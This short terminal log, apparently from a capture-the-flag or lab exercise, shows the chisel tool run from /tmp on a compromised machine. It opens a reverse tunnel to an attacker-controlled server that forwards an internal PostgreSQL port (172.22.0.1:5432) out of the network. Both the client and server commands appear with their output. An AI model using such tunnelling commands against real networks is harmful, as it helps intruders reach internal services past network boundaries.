 /tmp # ./chisel client 10.10.14.4:1234 R:5432:172.22.0.1:5432
2025/05/28 03:18:05 client: Connecting to ws://10.10.14.4:1234
2025/05/28 03:18:07 client: Connected (Latency 277.063529ms)
❯ ./chisel server -p 1234 --reverse
2025/05/28 13:16:51 server: Reverse tunnelling enabled
2025/05/28 13:16:51 server: Fingerprint rFDeH8QWj4PNMPNIh/vmC7rm8Ll5n8M7ZNHUAo
kJGiQ=
2025/05/28 13:16:51 server: Listening on http://0.0.0.0:1234
2025/05/28 13:18:06 server: session#1: tun: proxy#R:5432=>172.22.0.1:5432: Lis
tening